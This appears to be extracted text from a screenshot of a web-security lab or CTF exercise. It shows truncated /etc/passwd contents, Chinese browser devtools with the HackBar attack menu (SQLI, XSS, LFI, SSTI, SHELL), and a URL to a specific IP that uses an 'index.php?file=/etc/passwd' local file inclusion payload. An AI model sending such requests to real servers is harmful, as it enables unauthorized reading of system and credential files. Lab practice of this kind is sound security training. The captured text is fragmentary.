 root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/s
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/s
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP Use
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Ninja File Collector Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://106.15.50.112:8014/index.php?file=/etc/passwd